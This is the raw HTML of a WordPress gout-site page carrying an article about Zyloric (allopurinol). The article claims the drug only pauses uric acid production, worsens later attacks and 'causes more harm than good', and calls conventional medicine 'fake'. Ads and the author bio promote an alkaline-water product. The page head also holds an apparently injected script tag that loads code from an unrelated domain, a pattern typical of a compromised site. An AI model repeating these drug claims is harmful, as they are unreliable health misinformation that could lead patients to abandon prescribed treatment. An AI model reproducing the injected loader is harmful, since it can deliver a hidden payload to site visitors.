                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/getridgout.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/getridgout.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://getridgout.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/category/all-about-gout/",
                                "name": "All About Gout"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/zyloric-what-does-this-medication-really-do/",
                                "name": "Zyloric: What Does This Medication Really Do?"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='qlwapp-frontend-css' href='https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-929 single-format-standard wp-theme-Newspaper zyloric-what-does-this-medication-really-do global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://getridgout.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://getridgout.com/">
            <img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
            <span class="td-visual-hidden">Get Rid Of Gout</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697a60646e3c3_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/get-rid-of-gout-1-1.jpg" alt="" width="728" height="90"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://getridgout.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://getridgout.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in All About Gout" class="entry-crumb" href="https://getridgout.com/category/all-about-gout/">All About Gout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zyloric: What Does This Medication Really Do?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-929" class="post-929 post type-post status-publish format-standard has-post-thumbnail hentry category-all-about-gout category-gout-prescription-drugs" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li><li class="entry-category"><a  href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Zyloric: What Does This Medication Really Do?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://getridgout.com/author/admin/">Hemen Ee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-21T15:22:45+00:00" >September 21, 2018</time></span>                    <div class="td-post-comments"><a href="https://getridgout.com/zyloric-what-does-this-medication-really-do/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-929">2925</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zyloric%3A+What+Does+This+Medication+Really+Do%3F&url=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/zyloric-what-does-this-medication-really-do/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/zyloric-what-does-this-medication-really-do/&amp;media=https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg&description=Zyloric%3A+What+Does+This+Medication+Really+Do%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Zyloric: What Does This Medication Really Do? %0A%0A https://getridgout.com/zyloric-what-does-this-medication-really-do/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg" data-caption=""><img width="696" height="345" class="entry-thumb td-modal-image" src="https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg 696w, https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="6b6a5746c114c1754a6589d019172a27"/></a></div>
        <p>When talking about alternative medicine, it is common that medical practitioners have their eyebrows raised. This is mainly due to lots and lots of lots of questions of their own credibility. However, there are some points where in the classical medicine has its own doubts.</p>
<p>Once a person hears about a seemingly magical and effective medicine, he or she might just teem with lots of questions and will usually come to think that it is fake. However, what he or she don’t know is that their own trusted medicine is actually fake too. This is the common misconception of people. They often think that if someone says that a particular thing is amazingly effective, they will not believe and tell that it’s just a quack, when in fact, even theirs is quack too.</p>
<p>In this article, we will be discussing the effectiveness of a certain medicine. I am referring to <a href="https://getridgout.com/is-zyloric-really-worth-taking/">Zyloric</a>. Read on to this and get to know whether it is an effective medicine or not, as well as its real use.</p>
<h2><strong>Zyloric: What is this medication?</strong></h2>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-834 alignleft" src="https://getridgout.com/wp-content/uploads/2018/08/02140607_511c008f70aa7-277x300.jpg" alt="" width="277" height="300" srcset="https://getridgout.com/wp-content/uploads/2018/08/02140607_511c008f70aa7-277x300.jpg 277w, https://getridgout.com/wp-content/uploads/2018/08/02140607_511c008f70aa7-768x831.jpg 768w, https://getridgout.com/wp-content/uploads/2018/08/02140607_511c008f70aa7-946x1024.jpg 946w, https://getridgout.com/wp-content/uploads/2018/08/02140607_511c008f70aa7.jpg 1024w" sizes="(max-width: 277px) 100vw, 277px" />Zyloric is actually a brand name of the medication allopurinol, which falls under the Xanthine Oxidase Inhibitors category of medicine. This particular medicine works by way of slowing down the speed of a particular chemical reaction in the body. This is mainly to lower or reduce the level of <a class="wpil_keyword_link" title="uric acid in the urine" href="https://getridgout.com/things-you-need-to-know-about-the-uric-acid-in-the-urine/" data-wpil-keyword-link="linked">uric acid in the urine</a>, as well as in the blood.</p>
<p>Zyloric is used in the prevention of the formation of the uric or urate acid deposition in conditions wherein the body yields too much of the substance, so-called uric acid. These conditions may include gout and certain types of <a class="wpil_keyword_link" href="https://getridgout.com/the-symptoms-of-uric-acid-kidney-stones/"   title="kidney stones" data-wpil-keyword-link="linked">kidney stones</a> or particular types of kidney conditions. It might also be used when you’re currently having your treatments for <a href="https://getridgout.com/can-gout-really-increase-the-risk-of-cancer/">cancer</a> or any other illnesses.</p>
<p>In the case of gout, the uric acid accumulates in the joints, as well as in the tendons in the form of crystals. These particular crystals may cause a fiery reaction to the body or to that particular part that is affected. Moreover, the inflammation may cause the skin allover the area to become tenderly swollen, and sore even you just touched it slightly. You may also get the severe type of pain when you move your affected joints.</p>
<h2><strong>Zyloric: Is it effective for gout?</strong></h2>
<p>Zyloric is one of the most common used medication in <a href="https://getridgout.com/the-alternative-ways-in-treating-gout/">treating gout</a>. If you would ask a certain person who suffers from gout on what is the use of Zyloric for them, you may end up getting the answer, “Zyloric helps in lowering my uric acid, it helps cure my gout”. For some of the sufferers of gout, they consider Zyloric as a very effective type of <a class="wpil_keyword_link" title="medicine for gout" href="https://getridgout.com/what-is-the-best-medicine-for-gout/" data-wpil-keyword-link="linked">medicine for gout</a>. It helps them in relieving the pain that they feel because of the condition. And it frees them from the anguish of inflammation and pain. Unluckily, this isn’t the case all the time –there are times that it can be the opposite.</p>
<p>First and foremost, the Zyloric doesn’t flush the uric acid out. It is just like some other brands of <a class="wpil_keyword_link" title="allopurinol" href="https://getridgout.com/what-is-the-difference-between-allopurinol-and-uloric/" data-wpil-keyword-link="linked">allopurinol</a> that is available in the market. Furthermore, it doesn’t even help in the whole process. What is actually does is that it pauses the uric acid production in just a short period of time. This is what gives more time to flush the uric acid that’s existing in the body. Unluckily, the next batch of the uric acid will become more than how it is before.</p>
<p>So, if you are going to ask me about what really is the use of Zyloric, I’m going to say that it pauses the uric acid production.</p>
<h2><strong>Zyloric: What does it really do?</strong></h2>
<p><img decoding="async" class="size-medium wp-image-835 alignright" src="https://getridgout.com/wp-content/uploads/2018/08/t027001tab_1_1-300x300.jpg" alt="" width="300" height="300" srcset="https://getridgout.com/wp-content/uploads/2018/08/t027001tab_1_1-300x300.jpg 300w, https://getridgout.com/wp-content/uploads/2018/08/t027001tab_1_1-150x150.jpg 150w, https://getridgout.com/wp-content/uploads/2018/08/t027001tab_1_1-65x65.jpg 65w, https://getridgout.com/wp-content/uploads/2018/08/t027001tab_1_1.jpg 440w" sizes="(max-width: 300px) 100vw, 300px" />As stated earlier, Zyloric falls Xanthine Oxidase Inhibitors category of medicine. And because of this, it disrupts the natural process of the metabolism of purine in the body. Do you know what is purine? Well, this is a macromolecule that is being utilized by the body in order to manufacture the DNA’s nucleotides. These purines are present everywhere in the body. Additionally, all the foods that we eat also contain this substance.</p>
<p>However, this purine is a macromolecule, thus, it is hard to excrete it in the body. It must be broken down into uric acid in order to excrete it. When the liver detects purine, it mobilizes the Xanthine Oxidase that is mainly responsible for breaking purine down into uric acid.</p>
<p>However, this particular process can be disrupted by the Zyloric. It is in fact, a purine analog that has a structure that’s almost the same as the structure of purine. The Xanthine Oxidase will mistakenly identify it as purine and make it too occupied by the drug. Once there is no more Zyloric that disrupts the Xanthine Oxidase, all the occupied Zyloric will be converted into uric acid. This may cause more severe gout attacks.</p>
<p>Remember, Zyloric just pauses the uric acid production. and this is just to double the distress later. It is mainly on the negative side, rather than in the positive one. It causes more harm than good. So be careful of this particular drug!</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697a606470195_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/Gout-is-curable-687x168-1.jpg" alt="" width="728" height="90"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://getridgout.com/zyloric-what-does-this-medication-really-do/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zyloric%3A+What+Does+This+Medication+Really+Do%3F&url=https%3A%2F%2Fgetridgout.com%2Fzyloric-what-does-this-medication-really-do%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/zyloric-what-does-this-medication-really-do/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/zyloric-what-does-this-medication-really-do/&amp;media=https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg&description=Zyloric%3A+What+Does+This+Medication+Really+Do%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Zyloric: What Does This Medication Really Do? %0A%0A https://getridgout.com/zyloric-what-does-this-medication-really-do/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://getridgout.com/why-you-should-start-the-withdrawal-from-alcohol-right-now/">Why You Should Start The Withdrawal From Alcohol Right Now?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://getridgout.com/is-there-a-need-to-find-an-alternative-for-zyloric/">Is There A Need To Find An Alternative For Zyloric?</a></div></div></div>            <div class="author-box-wrap"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></span></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hemen Ee"></span><meta itemprop="datePublished" content="2018-09-21T15:22:45+00:00"><meta itemprop="dateModified" content="2024-02-08T06:03:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getridgout.com/zyloric-what-does-this-medication-really-do/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png"></span><meta itemprop="name" content="Get Rid Of Gout"></span><meta itemprop="headline " content="Zyloric: What Does This Medication Really Do?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/08/6b6a5746c114c1754a6589d019172a27-1.jpg"><meta itemprop="width" content="886"><meta itemprop="height" content="439"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697a606470f00_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697a606470f00" ><script>var block_td_uid_3_697a606470f00 = new tdBlock();
block_td_uid_3_697a606470f00.id = "td_uid_3_697a606470f00";
block_td_uid_3_697a606470f00.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697a606470f00_rand","td_column_number":3,"live_filter_cur_post_id":929,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a606470f00_rand","tdc_css_class_style":"td_uid_3_697a606470f00_rand_style"}';
block_td_uid_3_697a606470f00.td_column_number = "3";
block_td_uid_3_697a606470f00.block_type = "td_block_related_posts";
block_td_uid_3_697a606470f00.post_count = "3";
block_td_uid_3_697a606470f00.found_posts = "424";
block_td_uid_3_697a606470f00.header_color = "";
block_td_uid_3_697a606470f00.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a606470f00.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_3_697a606470f00);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697a606471bf6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697a606470f00" href="#">RELATED ARTICLES</a><a id="td_uid_5_697a606471bfa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697a606470f00" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697a606470f00 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" class="td-image-wrap" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="msg and gout" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout">The Connection Between MSG And Gout: The Umami Factor Cause Gout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
